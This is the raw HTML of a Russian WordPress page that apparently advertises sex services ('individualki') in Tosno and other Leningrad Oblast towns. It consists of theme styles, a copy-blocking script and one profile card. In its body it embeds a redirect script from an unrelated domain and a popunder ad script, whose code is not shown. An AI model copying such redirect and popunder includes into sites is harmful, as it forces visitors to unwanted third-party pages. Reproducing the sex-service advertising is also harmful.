*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/2420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=2420' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2420';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%A2%D0%BE%D1%81%D0%BD%D0%BE+%D0%B2+%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2420 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-2420" class="post-2420 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Индивидуалки Тосно в Санкт-Петербурге</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


